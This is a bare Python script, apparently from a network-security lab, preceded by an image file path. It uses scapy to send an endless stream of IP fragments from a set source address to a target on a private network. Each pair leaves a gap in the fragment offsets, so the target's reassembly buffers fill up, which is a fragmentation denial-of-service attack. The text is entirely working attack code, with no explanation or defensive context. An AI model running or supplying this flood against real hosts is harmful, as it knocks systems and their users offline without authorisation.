 from scapy.all import *
ip = IP(src='192.168.43.123',dst='192.168.43.159')
i=0
while(1):
    ip.id = 1000+i
    ip.frag = 0
    ip.flags = 1
    i += 1
    udp = UDP(sport=7070,dport=9090)
    udp.len = 248
    payload = 'A' * 80
    pkt = ip/udp/payload
    pkt[UDP].checksum = 0
    send(pkt, verbose=0)
    ip.frag = 23
    ip.flags = 0
    pkt = ip/payload
    send(pkt, verbose=0)